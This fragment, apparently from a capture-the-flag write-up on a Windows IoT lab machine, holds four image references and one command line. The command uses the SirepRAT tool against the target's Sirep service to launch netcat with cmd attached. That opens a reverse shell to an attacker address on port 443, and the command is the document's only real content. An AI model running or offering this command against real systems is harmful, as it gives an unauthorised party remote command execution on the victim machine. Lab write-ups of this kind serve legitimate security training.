 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c C:\Windows\Temp\nc.exe -e cmd 10.10.14.13 443' --vv --return_output